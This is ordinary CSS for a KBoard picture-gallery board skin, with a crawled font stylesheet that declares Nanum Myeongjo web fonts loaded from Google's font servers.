#kboard-pic-gallery-list .kboard-search input { display: inline-block; margin: 0; padding: 6px 2px; width: 150px; height: auto; font-size: 12px; color: #666666; border-radius: 3px; border: 1px solid #e8eaec; line-height: 12px; vertical-align: middle; box-shadow: none; }
#kboard-pic-gallery-list .kboard-list { float: left; margin: 0 !important; padding: 0 !important; width: 100%; list-style: none; border: 0; text-align: center; }
#kboard-pic-gallery-list .kboard-list img { display: inline; margin: 0; width: auto; max-width: 100%; height: auto; vertical-align: middle; box-shadow: none; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item { display: inline-block; margin: 0; padding: 10px; width: 270px; overflow: hidden; list-style-type: none; box-sizing: content-box; *display: inline; zoom: 1; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-wrap { display: inline-block; width: 100%; background-color: #fafafa; border: 1px solid #f0f0f0; border-top: 2px solid #3b3b3b; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-wrap:hover {  border: 1px solid #f26522; border-top: 2px solid #f26522; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-title { margin: 0; padding: 5px 0; font-size: 14px; font-weight: bold; text-align: left; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-title a { padding-left: 9px; color: #2b2b2b; text-decoration: none; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-thumbnail { display: block; height: 177px; line-height: 177px; color: black; text-align: center; text-decoration: none; background-position: center; background-size: cover; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-description { display: inline-block; padding: 10px 0; height: 30px; width: 100%; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-description .kboard-item-avatar { float: left; position: relative; margin-left: 19px; width: 30px; height: 30px; padding-right: 14px; text-decoration: none; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-description .kboard-item-avatar img { display: block; margin: 0; padding: 0; width: 30px; height: 30px; vertical-align: middle; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-description .kboard-item-avatar .kboard-item-avatar-mask { position: absolute; left: 0; top: 0; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-description .kboard-item-user { margin: 0; padding: 0; line-height: 30px; font-size: 13px; text-align: left; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-description .kboard-item-user span { color: #f26522; font-weight: bold; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-info { height: 33px; text-align: left; background-color: #444444; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-info span { display: inline-block; padding-left: 32px; font-size: 12px; color: #aaaaaa; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-info .kboard-item-info-views { background: url(./images/icon-views.png) 8px center no-repeat; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-info .kboard-item-info-comments { background: url(./images/icon-comments.png) 14px center no-repeat; }
#kboard-pic-gallery-list .kboard-list .kboard-list-item .kboard-item-info .kboard-item-info-chain { float: right; display: inline-block; *display: none; margin: 10px 5px 0 0; width: 15px; height: 15px; background: url(./images/icon-chain.png) center no-repeat; }
#kboard-pic-gallery-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-pic-gallery-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0 0 1px 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-pic-gallery-list .kboard-pagination .kboard-pagination-pages li { display: inline; margin: 0; padding: 0 1px; background: none; border: 0; }
#kboard-pic-gallery-list .kboard-pagination .kboard-pagination-pages li a { color: black; padding: 6px 11px; text-decoration: none; font-size: 12px; line-height: 27px; border-radius: 3px; }
#kboard-pic-gallery-list .kboard-pagination .kboard-pagination-pages li.active a { padding: 5px 10px; font-weight: bold; border: 1px solid #777777; color: white; text-decoration: none; background-color: #777777; }
#kboard-pic-gallery-list .kboard-control { float: left; padding: 15px 0 1px 0; width: 100%; text-align: right; }

#kboard-pic-gallery-editor { margin: 0 auto; width: 99%; }
#kboard-pic-gallery-editor * { text-shadow: none; }
#kboard-pic-gallery-editor select,
#kboard-pic-gallery-editor input { display: inline; width: auto; height: auto; box-shadow: none; }
#kboard-pic-gallery-editor .kboard-header { float: left; width: 100%; border-top: 1px solid #545861; line-height: 0; }
#kboard-pic-gallery-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; border-bottom: 1px solid #e3e3e3; background-color: white; }
#kboard-pic-gallery-editor .kboard-attr-title { float: left; border-bottom: 1px solid #e3e3e3; }
#kboard-pic-gallery-editor .kboard-attr-title input { padding: 6px 2px; font-size: 12px; width: 50%; color: #666666; border-radius: 3px; border: 1px solid #e8eaec; }
#kboard-pic-gallery-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 20px; width: 95px; line-height: 30px; color: #545861; font-size: 12px; font-weight: bold; text-align: right; }
#kboard-pic-gallery-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; max-width: 100%; vertical-align: middle; }
#kboard-pic-gallery-editor .kboard-attr-row .attr-value { font-size: 12px; }
#kboard-pic-gallery-editor .kboard-attr-row .attr-value select { margin: 0; padding: 5px 2px; font-size: 12px; min-width: 130px; color: #666666; border-radius: 0; border: 1px solid #e8eaec; }
#kboard-pic-gallery-editor .kboard-attr-row .attr-value input[type=text],
#kboard-pic-gallery-editor .kboard-attr-row .attr-value input[type=password] { margin: 0; padding: 6px 2px; font-size: 12px; color: #666666; border-radius: 3px; border: 1px solid #e8eaec; }
#kboard-pic-gallery-editor .kboard-attr-row .attr-value input[type=radio],
#kboard-pic-gallery-editor .kboard-attr-row .attr-value input[type=checkbox] { margin-top: 8px; }
#kboard-pic-gallery-editor .kboard-attr-row .attr-value input[type=file] { margin: 0; padding: 6px 2px; font-size: 12px; color: #666666; border: 0; }
#kboard-pic-gallery-editor .kboard-content { float: left; padding: 9px 0; width: 100%; border-bottom: 1px solid #e3e3e3; text-align: center; background-color: white; }
#kboard-pic-gallery-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 98%; height: 250px; border-radius: 0; border: 1px solid #e8eaec; font-size: 12px; }
#kboard-pic-gallery-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-pic-gallery-editor .kboard-control .left { position: static; float: left; }
#kboard-pic-gallery-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-pic-gallery-document { margin: 0 auto; width: 99%; }
#kboard-pic-gallery-document * { text-shadow: none; }
#kboard-pic-gallery-document .kboard-header { float: left; margin-top: 0; width: 100%; }
#kboard-pic-gallery-document .kboard-document-wrap { float: left; width: 100%; }
#kboard-pic-gallery-document .kboard-detail { clear: both; float: left; width: 100%; font-size: 13px; border-top: 2px solid #3a3a3a; background-color: #f4f4f4; }
#kboard-pic-gallery-document .kboard-detail .detail-attr { display: inline-block; float: left; margin: 0; padding: 12px 22px 12px 22px; }
#kboard-pic-gallery-document .kboard-detail .detail-attr .detail-name { float: left; width: 40px; color: #545861; text-align: right; }
#kboard-pic-gallery-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-pic-gallery-document .kboard-detail .detail-attr .detail-value img { vertical-align: middle; }
#kboard-pic-gallery-document .kboard-title { float: left; width: 100%; border-top: 1px solid #cfcfcf; }
#kboard-pic-gallery-document .kboard-title p { margin: 0; padding: 12px 22px; color: #545861; font-size: bold; font-size: 22px; line-height: 30px; }
#kboard-pic-gallery-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; border-top: 1px solid #cfcfcf; }
#kboard-pic-gallery-document .kboard-content .content-view { margin: 0; padding: 22px; }
#kboard-pic-gallery-document .kboard-content .content-view img { max-width: 100%; }
#kboard-pic-gallery-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-pic-gallery-document .kboard-attach { padding: 0 0 5px 22px; font-size: 12px; }
#kboard-pic-gallery-document .kboard-comments-area { float: left; width: 100%; }
#kboard-pic-gallery-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-pic-gallery-document .kboard-control .left { position: static; float: left; }
#kboard-pic-gallery-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-pic-gallery-latest * { text-shadow: none; }
#kboard-pic-gallery-latest .kboard-pic-gallery-latest-item { position: relative; float: left; margin: 0 12px 12px 0; width: 180px; height: 180px; overflow: hidden; }
#kboard-pic-gallery-latest .kboard-pic-gallery-latest-thumbnail { display: block; width: 100%; height: 180px; line-height: 180px; color: black; vertical-align: middle; text-align: center; text-decoration: none; background-position: center; background-size: cover; }
#kboard-pic-gallery-latest .kboard-pic-gallery-latest-thumbnail:hover { opacity: 0.7; filter: alpha(opacity=70); }
#kboard-pic-gallery-latest .kboard-pic-gallery-latest-title { position: absolute; left: 0; bottom: 0; margin: 0; width: 100%; background: url(./images/latest-title-background.png); }
#kboard-pic-gallery-latest .kboard-pic-gallery-latest-title p { margin: 0; padding: 0 5px; color: white; }
#kboard-pic-gallery-latest .kboard-pic-gallery-latest-title a { font-size: 12px; text-decoration: none; color: white; }
#kboard-pic-gallery-latest .kboard-pic-gallery-latest-title a:hover { color: #f26522 }

@media all and (max-width: 600px) {
	#kboard-pic-gallery-list .kboard-list .kboard-list-item { padding: 10px 0; width: 100%; }
	#kboard-pic-gallery-editor .kboard-attr-row input[type=text],
	#kboard-pic-gallery-editor .kboard-attr-row input[type=file],
	#kboard-pic-gallery-editor .kboard-attr-row input[type=password] { width: 50%; }
	#kboard-pic-gallery-list .kboard-search input { width: 80px; }
}

--- FILE ---
content_type: text/css
request_url: http://www.woolf.or.kr/font/nanummyeongjo.css
body_size: 1827
content:
/*
 * Nanum Myeongjo (Korean) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Nanum Myeongjo L';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Regular.eot);
  src: url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Regular.eot?#iefix) format('embedded-opentype'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Regular.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Regular.woff) format('woff'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Nanum Myeongjo M';
  font-style: normal;
  font-weight: 600;
  src: url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Bold.eot);
  src: url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Bold.eot?#iefix) format('embedded-opentype'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Bold.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Bold.woff) format('woff'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-Bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Nanum Myeongjo B';
  font-style: normal;
  font-weight: 700;
  src: url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-ExtraBold.eot);
  src: url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-ExtraBold.eot?#iefix) format('embedded-opentype'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-ExtraBold.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-ExtraBold.woff) format('woff'),
       url(//fonts.gstatic.com/ea/nanummyeongjo/v4/NanumMyeongjo-ExtraBold.ttf) format('truetype');
}
